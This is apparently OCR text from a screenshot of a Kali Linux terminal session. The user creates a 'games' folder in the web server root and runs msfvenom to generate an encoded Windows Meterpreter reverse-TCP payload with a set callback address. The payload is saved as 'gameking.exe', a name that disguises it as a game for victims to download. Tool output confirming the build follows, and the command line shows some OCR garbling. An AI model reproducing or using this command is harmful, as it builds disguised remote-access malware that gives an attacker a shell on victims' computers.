 kali@kali: ~
02:24 CARRA
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
root@kali:/home/kali# cd /var/www/html/
root@kali:/var/www/html# cd pubg
root@kali:/var/www/html/pubg# cd ..
root@kali:/var/www/html# mkdir games
root@kali:/var/www/html# cd games
# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai "\xDO
" lhost=192.168.43.234 -f exe > gameking.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/games#